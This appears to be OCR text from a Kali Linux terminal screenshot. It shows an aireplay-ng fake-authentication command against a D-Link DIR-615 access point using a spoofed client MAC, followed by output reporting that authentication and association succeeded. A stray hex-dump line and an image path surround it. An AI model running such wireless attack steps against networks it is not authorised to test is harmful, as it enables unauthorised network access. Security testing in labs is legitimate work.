 root@kali: ~
root@kali:~# aireplay-ng -1 0 -e DIR-615 -a 00:18:E7:EA:28:87 -h 00:C0:CA:96:C1:
B6 wlan0mon
16:52:51  Waiting for beacon frame (BSSID: 00:18:E7:EA:28:87) on channel 3
16:52:51  Sending Authentication Request (Open System) [ACK]
16:52:51  Authentication successful
16:52:51  Sending Association Request [ACK]
16:52:51  Association successful :-) (AID: 1)
root@kali:~#
root@kali: ~
0x0050:  917d eb32 c76a 68b4 0f3e 53ab a7ba 5daa